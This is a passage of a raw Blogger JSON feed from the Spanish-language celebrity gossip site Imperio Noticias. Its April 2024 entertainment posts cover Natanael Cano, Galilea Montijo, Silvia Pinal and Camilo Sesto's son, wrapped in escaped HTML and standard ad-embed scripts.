--\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ENatanael Cano ha estado envuelto en diversos escándalos que han captado la atención del público.\n\u003Cbr\u003E\u003Cbr\u003E Desde controversias en redes sociales hasta incidentes durante sus presentaciones en vivo, el cantante ha sido centro de atención en varias ocasiones.\n\u003Cbr\u003E\u003Cbr\u003EComo el sonado Pleito que tuvo con Pepe Aguilar, después de que en una entrevista el famoso hijo de Antonio Aguilar, asegurara que los corridos tumbados era música mediocre y chafa, por lo que Natanael se lo tomó personal y respondió en redes sociales.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Además, en otras ocasiones se le ha acusado de negarse a tomarse fotos con sus fans, mismo que él mismo confesó, que en caso de que sus fans se lo encontraran en la calle, este no se tomaría fotos.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;También ha sido captado sobornando a policías, motivo por el que fue multado en el norte de México, por lo que ahora esta nueva polémica se une a su lista.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/8959573033673983112\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/natanael-cano-enfurece-contra-fan-y-le.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8959573033673983112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8959573033673983112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/natanael-cano-enfurece-contra-fan-y-le.html","title":"Natanael Cano enfurece contra fan y le lanza su celular"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-6235396741659598418"},"published":{"$t":"2024-04-29T18:46:00.003-06:00"},"updated":{"$t":"2024-04-29T18:46:28.809-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Galilea Montijo tacha de “machistas” a quienes critican su relación con Isaac Moreno"},"content":{"type":"html","$t":"Galilea Montijo responde a las críticas por su relación con Isaac Moreno , defendiendo su amor frente a la controversia por la diferencia de edad \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/yd6S8rRX\/screenshot-1.png\" alt=\"Galilea Montijo tacha de “machistas” a quienes critican su relación con Isaac Moreno\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nGalilea Montijo\u0026nbsp;ha alzado la voz contra las críticas que ha enfrentado debido a su relación amorosa con el modelo español Isaac Moreno, quien es varios años menor que ella.\n\u003Cbr\u003E\u003Cbr\u003E En una entrevista exclusiva, Montijo expresó su frustración ante lo que considera una muestra de la persistente misoginia en nuestra sociedad.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EArgumenta que mientras los hombres son elogiados por salir con mujeres más jóvenes, las mujeres enfrentan un doble rasero y son atacadas por lo mismo.\n\u003Cbr\u003E\u003Cbr\u003E La presentadora, de 50 años, ha sido objeto de comentarios despectivos y juicios por su romance con Moreno, de 41 años.\n\u003Cbr\u003E\u003Cbr\u003EGalilea ha defendido la madurez y las cualidades de su pareja, destacando que la edad no debería ser un factor determinante en el amor.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Además, subrayó que Moreno es un hombre exitoso en su campo profesional y un padre comprometido, desafiando así los estereotipos sobre las relaciones intergeneracionales.\n\u003Cbr\u003E\u003Cbr\u003EGalilea Montijo no solo ha criticado la actitud machista que percibe en las críticas hacia su relación, sino que también ha compartido momentos íntimos de su vida con Moreno en redes sociales, desafiando a sus detractores y demostrando que está feliz y segura de su elección amorosa.\n\u003Cbr\u003E\u003Cbr\u003EEn una entrevista reveladora, la conductora aprovechó para hablar sobre su relación y compartió detalles sobre la vida en pareja y cómo enfrentan juntos las críticas y desafíos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Montijo destacó la madurez emocional de Moreno y su apoyo constante en todos los aspectos de su vida.\n\u003Cbr\u003E\u003Cbr\u003E“Desgraciadamente vivimos en una sociedad muy machista, donde seguimos luchando las mujeres por tener igualdad en todos los sentidos.\n\u003Cbr\u003E\u003Cbr\u003E Se les aplaude a los hombres, sí, por ser infieles, por andar con mujeres más jóvenes”, expresó la actriz.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa presentadora enfatizó que la felicidad y el amor son lo más importante, y que no permitirá que los comentarios negativos afecten su relación.\n\u003Cbr\u003E\u003Cbr\u003E Su decisión de ventilar sus prendas y abrirse sobre su vida personal muestra su determinación para enfrentar los obstáculos con valentía y autenticidad.\n\u003Cbr\u003E\u003Cbr\u003EA pesar de las críticas y el escrutinio público,  Galilea Montijocelebrar el cumpleaños de su amado Isaac Moreno de manera pública y emocional.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E A través de sus redes sociales, compartió un conmovedor video que recopila momentos especiales vividos junto a Moreno, incluyendo viajes, risas y muestras de cariño.\n\u003Cbr\u003E\u003Cbr\u003EEn este gesto de amor y complicidad, la actriz deja claro que su relación está basada en la felicidad mutua y el apoyo incondicional.\n\u003Cbr\u003E\u003Cbr\u003E Ignorando las opiniones negativas, Galilea Montijo ha demostrado que su romance con Isaac Moreno es genuino y sólido, y que no se dejará intimidar por aquellos que intentan juzgar su vida amorosa.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/6235396741659598418\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/galilea-montijo-tacha-de-machistas.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6235396741659598418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6235396741659598418"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/galilea-montijo-tacha-de-machistas.html","title":"Galilea Montijo tacha de “machistas” a quienes critican su relación con Isaac Moreno"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-6063808329688613845"},"published":{"$t":"2024-04-29T18:45:00.003-06:00"},"updated":{"$t":"2024-04-29T18:45:30.041-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Fans explotan contra canal de TV por no cuidar\u0026nbsp;a\u0026nbsp;Silvia\u0026nbsp;Pinal"},"content":{"type":"html","$t":"Tras la entrevista con Silvia Pinal,\u0026nbsp; ADN 40 recibe las críticas de los fans \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/qvnKbK0n\/screenshot-1.png\" alt=\"Fans explotan contra canal de TV por no cuidar\u0026nbsp;a\u0026nbsp;Silvia\u0026nbsp;Pinal\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEn el mundo del espectáculo, pocas figuras alcanzan el estatus de leyenda viva, y Silvia Pinal es una de ellas.\n\u003Cbr\u003E\u003Cbr\u003E La icónica actriz mexicana, referente del cine de oro, fue homenajeada recientemente por sus 75 años de impecable carrera artística.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, ¿cómo se encuentra la salud de esta venerable figura del cine?Después de un breve período de preocupación debido a problemas de salud que la mantuvieron hospitalizada, Silvia Pinal reapareció ante el público y los medios de comunicación.\n\u003Cbr\u003E\u003Cbr\u003E Acompañada de su asistente Efigenia Ramos, la actriz llegó al teatro San Rafael, donde fue recibida con alboroto por los medios que buscaban una imagen o unas palabras de la famosa de 93 años.\n\u003Cbr\u003E\u003Cbr\u003EA pesar del revuelo, el semblante de la diva era perfecto y ella misma irradiaba tranquilidad.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E En medio de los flashes y las preguntas, Silvia expresó su gratitud por el homenaje recibido, dejando resonar un sonoro \"¡Viva México!\" que emocionó a todos los presentes.\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, el momento de celebración se vio empañado por una entrevista previa realizada por ADN 40, la cual generó controversia.\n\u003Cbr\u003E\u003Cbr\u003E El reportero Antonio Castañeda fue señalado por algunos de no tener la experiencia necesaria para cuidar a la diva, ya que durante la entrevista, Silvia Pinal parecía responder a preguntas distintas a las que se le planteaban.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa reacción en redes sociales no se hizo esperar.\n\u003Cbr\u003E\u003Cbr\u003E Desde el director de una revista de entretenimiento hasta seguidores de la actriz, expresaron su preocupación y críticas por la exposición de Pinal en esta situación.\n\u003Cbr\u003E\u003Cbr\u003E Y es que la actriz ya tiene más de 90 años de edad, y consideraron que la manera en la que se llevó a cabo la entrevista fue incorrecta para una mujer de su edad y con una salud delicada en estos momentos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESilvia Pinal tiene 93 años de edad.\n\u003Cbr\u003E\u003Cbr\u003E A lo largo de su vida, ha dejado una huella imborrable en el cine mexicano, convirtiéndose en una figura emblemática y querida por generaciones.\n\u003Cbr\u003E\u003Cbr\u003EA pesar de su avanzada edad, su presencia sigue siendo relevante en el mundo del espectáculo, donde es reconocida por su talento, carisma y legado artístico.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA lo largo de sus más de siete décadas de carrera, ha enfrentado diversos desafíos personales y profesionales, pero ha sabido superarlos con fortaleza y determinación.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/6063808329688613845\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/fans-explotan-contra-canal-de-tv-por-no.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6063808329688613845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6063808329688613845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/fans-explotan-contra-canal-de-tv-por-no.html","title":"Fans explotan contra canal de TV por no cuidar\u0026nbsp;a\u0026nbsp;Silvia\u0026nbsp;Pinal"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-170094182902147338"},"published":{"$t":"2024-04-29T18:44:00.003-06:00"},"updated":{"$t":"2024-04-29T18:44:36.693-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Revelan que el hijo de Camilo Sesto planea vivir con su dealer; su mamá rompe el silencio"},"content":{"type":"html","$t":"El hijo de Camilo Sesto está atrapado en una lucha contra las adicciones y rodeado de supuestos amigos que solo buscan aprovecharse de él \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/J76jGmPy\/screenshot-1.png\" alt=\"Revelan que el hijo de Camilo Sesto planea vivir con su dealer; su mamá rompe el silencio\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nCamilo Blanes, también conocido como Sheila Devil en su nueva identidad, ha vuelto a estar en el ojo del huracán debido a una intensa discusión con su madre, Lourdes Ornelas.\n\u003Cbr\u003E\u003Cbr\u003E Esta última ha expresado una constante angustia por las actividades y publicaciones de su hijo, especialmente bajo su alias femenino, Sheila Devil.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn entrevistas recientes, Lourdes ha revelado detalles impactantes sobre la vida poco saludable que lleva Camilo.\n\u003Cbr\u003E\u003Cbr\u003E Según declaraciones de un exempleado, el cantante de 40 años se sumerge en fiestas desenfrenadas y desordenadas, situación que su madre intenta remediar enviando un servicio de limpieza semanal para mantener suhogar en condiciones decentes.\n\u003Cbr\u003E\u003Cbr\u003Edrama familiar escaló recientemente cuando Lourdes se enfrentó a su hijo en las afueras de su casa.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Según informes de medios como el programa Fiesta, el conflicto estalló debido a los planes de mudanza de Camilo Blanes junto a su proveedor de drogas.\n\u003Cbr\u003E\u003Cbr\u003E Esta situación generó tensiones y preocupaciones adicionales para Lourdes, quien temía por la influencia negativa de estas malas compañías en la vida de su hijo.\n\u003Cbr\u003E\u003Cbr\u003EDurante el programa Fiesta, conducido por el periodista español Aurelio Manzano, se expusieron detalles del altercado y se mencionó que la madre de Camilo estaba decidida a evitar que su hijo se instalara con su proveedor de sustancias ilegales.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELos vecinos de la zona han sido testigos de esta situación delicada.\n\u003Cbr\u003E\u003Cbr\u003E En declaraciones para medios locales, se ha confirmado la tensión que se vivió en las afueras de la residencia de  Camilo Blanes.\n\u003Cbr\u003E\u003Cbr\u003E Se destaca el papel de Lourdes Ornelasmadre desesperada por proteger a su hijo de malas influencias, incluso enfrentándose a ellas con la intervención de la policía para evitar una posible convivencia perjudicial.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ECamilo Blanes y su intento de mudarse con su proveedor de drogas ha dejado al descubierto una serie de problemas familiares y personales que mantienen en vilo a la opinión pública y generan preocupación por el bienestar del cantante.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/170094182902147338\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/revelan-que-el-hijo-de-camilo-sesto.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/170094182902147338"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/170094182902147338"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/revelan-que-el-hijo-de-camilo-sesto.html","title":"Revelan que el hijo de Camilo Sesto planea vivir con su dealer; su mamá rompe el silencio"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-3103166419479979886"},"published":{"$t":"2024-04-29T18:43:00.003-06:00"},"updated":{"$t":"2024-04-29T18:43:37.120-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Está enamorado? Natanael Cano hace llorar a Belinda con lindas palabras: “Me revivió”"},"content":{"type":"html","$t":"Natanael Cano dedicó unas palabras de amor a durante una entrevista para promocionar \"300 Noches\", su colaboración \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/VvVtTBd9\/screenshot-1.png\" alt=\"¿Está enamorado? Natanael Cano hace llorar a Belinda con lindas palabras: “Me revivió”\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEn una reciente entrevista para Spotify, Natanael Cano sorprendió al mundo de la música al dedicar unas palabras llenas de cariño y admiración a su compañera .\n\u003Cbr\u003E\u003Cbr\u003E El cantante de corridos tumbados reveló que gracias a la cantante\u0026nbsp;encontró una nueva motivación en su carrera, admitiendo que había considerado retirarse antes de trabajar con ella.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ECano expresó su gratitud de una manera profunda: \"Este año yo ya no quería hacer nada Belinda llegó y me revivió y me despertó algo muy grande en mi carrera para mí, entonces ahora quiero seguir echándole ganas y haciendo música que conecte con la gente\".\n\u003Cbr\u003E\u003Cbr\u003ESus palabras reflejan la conexión y la influencia positiva que ha tenido la colaboración entre ambos artistas, mostrando que más allá de la música, han desarrollado un vínculo significativo.\n\u003Cbr\u003E\u003Cbr\u003ELa sinceridad y el afecto de Natanael Cano no pasaron desapercibidos para , quien visiblemente emocionada respondió: \"Ay, Nata, qué bonito, quiero llorar\".\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La cantante se mostró conmovida por el gesto de su colega, demostrando la cercanía y el cariño que han desarrollado durante su trabajo conjunto.\n\u003Cbr\u003E\u003Cbr\u003EBelinda añadió con una sonrisa emotiva: 